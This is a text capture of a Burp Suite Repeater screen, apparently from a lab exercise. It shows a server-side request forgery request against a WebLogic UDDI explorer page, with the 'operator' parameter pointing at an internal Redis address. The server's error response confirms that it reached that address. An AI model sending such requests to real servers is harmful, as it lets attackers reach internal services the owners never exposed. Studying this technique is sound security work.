 Burp Suite Professional v2020.9.2 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
发送 取消 < > 目标: http://192.168.43.49:7001
请求
Raw Params Headers Hex
Pretty 原始 \n Actions
1 GET /uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&
txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search&operator=
http://172.29.0.2:6379 HTTP/1.1
2 Host: 192.168.43.49:7001
3 Pragma: no-cache
4 Cache-Control: no-cache
5 DNT: 1
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/74.0.3729.169 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
11 Cookie: publicinquiryurls=
http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.com/services/uddi/v2be
ta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.net/glue/inqu
ire/uddi!XMethods|; JSESSIONID=
3QqvknGQQNTg8vKh6v6zLGp6ptGFwJCkDHHlnK0yBNs1Qpn01vnn!-1358946470
12 Connection: close
13
14
Search... 没有匹配
响应
Raw Headers Hex
Pretty 原始 Render \n Actions
381
382
383
384
385
386
387
388
389
390 eived a response from url: http://172.29.0.2:6379 which did not have a valid SOAP content-
391
392
393
394
395
396
397
398
399
400
401
402
403
404
405
406
407
408
409
410
An error has occurred 1匹配
完成 10,684字节 | 20毫秒